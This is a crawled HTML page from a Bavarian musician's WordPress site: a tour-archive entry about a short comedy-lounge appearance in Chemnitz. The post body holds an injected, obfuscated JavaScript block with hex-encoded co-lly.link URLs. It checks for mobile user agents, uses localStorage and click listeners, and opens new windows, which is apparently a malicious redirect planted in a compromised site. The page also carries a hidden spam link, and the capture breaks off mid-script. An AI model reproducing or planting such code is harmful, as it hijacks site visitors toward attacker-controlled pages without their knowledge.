

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2014-02-19-chemnitz/
body_size: 13676
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>
			2014-02-19 &#8211; Chemnitz		</title>
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2014-02-19-chemnitz/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2014-02-19 – Chemnitz | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2014-02-19-chemnitz/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2014-02-19 – Chemnitz | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#article","name":"2014-02-19 \u2013 Chemnitz | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2014-02-19 &#8211; Chemnitz","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/bild1318449906103.jpg","width":396,"height":439,"caption":"Death Mayr"},"datePublished":"2013-09-09T21:32:03+01:00","dateModified":"2014-02-23T14:44:44+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#listItem","name":"2014-02-19 &#8211; Chemnitz"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#listItem","position":3,"name":"2014-02-19 &#8211; Chemnitz","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/","name":"2014-02-19 \u2013 Chemnitz | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/bild1318449906103.jpg","@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#mainImage","width":396,"height":439,"caption":"Death Mayr"},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2014-02-19-chemnitz\/#mainImage"},"datePublished":"2013-09-09T21:32:03+01:00","dateModified":"2014-02-23T14:44:44+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; Kommentar-Feed zu 2014-02-19 &#8211; Chemnitz" href="https://www.michael-dietmayr.de/2014-02-19-chemnitz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2014-02-19-chemnitz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2014-02-19-chemnitz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/1320" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=1320' />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>
<div style="height:0px;width:0px;overflow:hidden;"><a href="https://maplemedicare.com/">MapleMedicare.com</a></div>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2014-02-19 - Chemnitz
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-1320" class="post">
			<header class="post">
            	<h1>2014-02-19 &#8211; Chemnitz</h1>
            </header>    
			<div class="article-content">
				<p>Kurzauftritt bei der Comedy-Lounge<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 